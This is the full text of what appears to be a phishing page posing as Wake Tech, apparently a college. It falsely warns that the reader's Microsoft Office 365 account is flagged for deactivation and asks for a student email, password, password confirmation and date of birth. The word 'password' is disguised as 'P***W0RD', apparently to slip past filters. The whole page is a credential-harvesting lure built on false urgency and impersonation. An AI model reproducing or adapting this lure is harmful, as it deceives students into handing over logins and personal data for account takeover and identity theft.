 WAKE TECH

WAKE TECH

Your Microsoft Office 365 account has been flagged for deactivation. Our records indicate active use, and your confirmation is required to keep the account open.

* Indicates required field

STUDENT EMAIL *

P***W0RD *

REC0NFIRM P***W0RD *

DOB MM/DD/YYYY *

SUBMIT